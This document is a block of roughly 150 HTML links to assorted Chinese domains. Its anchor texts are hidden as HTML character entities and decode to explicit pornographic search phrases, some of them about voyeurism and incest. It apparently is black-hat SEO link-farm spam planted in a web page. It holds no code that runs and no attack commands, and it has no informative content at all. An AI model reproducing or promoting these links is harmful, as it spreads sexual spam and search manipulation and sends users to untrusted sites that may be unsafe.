<a href="http://gzhongyang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://hxfree2004.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://mimister.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://billlaser.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://liuhetong.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://34kc.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mine898.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://lnwldc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://gsnhh.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://syhmck.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taodingdan.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://peedan.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skiplow.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://xadws.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://njdpkv.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://jinkaichina.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tsmzly.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://google19.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://jswanxia.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tych168.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://xahaode.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://umm3.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bt516.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://nuongroup.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://nyeji.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://7show.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://98dg.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://gdgrngo.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flmei.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ssqimo.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yigan16.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbyypm.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ppp331.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://diystring.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://taibon.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sffkj8.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://junheng168.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://clgwzc.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://qigan168.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huatilou.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://krtln.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://szaxzj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://jxyqt.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://newsuining.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xxyuda.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://luyouit.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://drscf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://qdships.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
